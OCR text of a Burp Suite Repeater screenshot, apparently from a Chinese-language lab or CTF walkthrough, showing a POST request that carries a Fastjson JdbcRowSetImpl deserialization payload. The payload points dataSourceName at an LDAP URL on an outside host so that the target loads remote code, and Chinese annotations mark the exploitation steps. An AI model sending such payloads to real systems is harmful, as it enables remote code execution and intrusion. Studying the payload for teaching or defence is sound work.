 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▾ > ▾
Target: http://123.58.224.8:46152 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
转换GET方式为POST方式
2 Host: 123.58.224.8:46152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=c7069f3tj5bji5b3v4lpqcdsi0
删除 content-type
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 202
11
12 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://198 3:9999/Exploit",
"autoCommit":true
}
}
写入恶意加载的代码
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 9
Done
0 bytes
Mozilla Firefox
Burp Suite Professi...
英 15:21